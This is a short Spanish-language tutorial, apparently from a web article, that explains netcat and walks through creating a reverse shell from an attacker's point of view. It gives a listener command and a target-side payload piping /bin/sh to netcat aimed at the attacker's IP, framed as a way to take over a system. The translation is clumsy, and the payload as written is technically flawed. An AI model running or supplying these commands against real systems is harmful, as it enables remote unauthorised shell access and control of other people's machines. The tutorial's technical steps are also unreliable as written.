Netcat es un comando en Linux que se usa para realizar escuchas de puertos, redirección de puertos, verificación de puertos o incluso pruebas de red. Netcat también se conoce como la navaja suiza de las herramientas de red. Este comando también se usa para crear un shell inverso. Antes de profundizar en el shell inverso, uno debe saber qué es exactamente la herramienta netcat. Para saber más, puede consultar el artículo comando netcat .

Generalmente, para piratear un sistema, un atacante intenta obtener acceso de shell para ejecutar los comandos maliciosos de carga útil. El shell obtenido se llama shell inverso, que podría ser utilizado por un atacante como usuario root y el atacante podría hacer cualquier cosa con él. Durante todo el proceso, la máquina del atacante actúa como un servidor que espera una conexión entrante, y esa conexión viene acompañada de un shell.

Creación de conchas inversas



1. Configurar un oyente : el primer paso es configurar un oyente en la máquina del atacante para que actúe como servidor y escuche las conexiones entrantes. Use el siguiente comando para comenzar a escuchar.

nc –nlvp 5555

Reemplace el número de puerto 5555 con el puerto en el que desea recibir la conexión.

Esto iniciará el oyente en el puerto 5555.



2. Recibir la conexión junto con un shell del objetivo : ahora que hemos comenzado a escuchar, es el momento de ejecutar una carga útil básica en el objetivo para que podamos obtener un shell inverso. Utilice el siguiente comando para enviar la solicitud al atacante.

/bin/sh | nc 127.0.0.1 5555

Reemplace 127.0.0.1 con la IP del host del atacante y 5555 con el puerto del atacante.

Esto le dará un shell inverso al atacante que el atacante podría usar para ejecutar cualquier comando.

3. Ejecutar un comando a través de shell : ahora, si ingresamos cualquier comando en la terminal del receptor, la salida se mostrará en la terminal del atacante.